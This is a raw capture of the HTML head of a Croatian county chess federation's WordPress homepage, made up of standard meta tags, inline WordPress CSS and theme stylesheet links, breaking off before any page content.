

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sahovski-savez-medjimurje.hr/
body_size: 23359
content:
<!doctype html>
<html lang="hr" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Šahovski savez Međimurske županije &#8211; Službena stranica šahovskog saveza Međimurske županije</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Šahovski savez Međimurske županije &raquo; Kanal" href="https://sahovski-savez-medjimurje.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Šahovski savez Međimurske županije &raquo; Kanal komentara" href="https://sahovski-savez-medjimurje.hr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://sahovski-savez-medjimurje.hr/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://sahovski-savez-medjimurje.hr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://sahovski-savez-medjimurje.hr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pen-normalize-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/plugins/normalize.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-base-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-base.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-typography.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-tables.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-layout-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-layout.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-loading.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-buttons-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-buttons.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-comments.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-footer.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-header.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-menus-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-menus.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-navigation-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-navigation.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-forms.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-content-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-content.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-thumbnails.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-author.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-pagination.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-share-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-share.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-widgets.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-animate-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/plugins/animate.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-bottom-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-bottom.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-base-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-base-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-bottom-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-bottom-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-author-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-typography-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-tables-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-loading-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-comments-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-footer-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-header-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-menus-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-menus-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-navigation-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-navigation-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-dark-mode-css' href='http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-forms-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
